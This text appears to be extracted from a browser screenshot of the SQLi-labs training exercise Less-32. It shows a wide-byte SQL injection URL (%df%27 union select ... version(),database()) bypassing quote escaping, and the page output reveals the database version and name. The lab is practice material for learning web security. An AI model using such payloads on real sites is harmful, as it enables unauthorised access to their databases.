 Welcome Dhakkan
Your Login name:5.5.62-log
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,version(),database()--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c76657273696f6e28292c646174616261736528292d2d20
DevTools - d16.s.iproute.cn/Less-32/?id=-1%df%27%20union%20select%201,version(),database()--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://d16.s.iproute.cn/Less-32/?id=
-1%df%27%20union%20select%201,version(),database()--+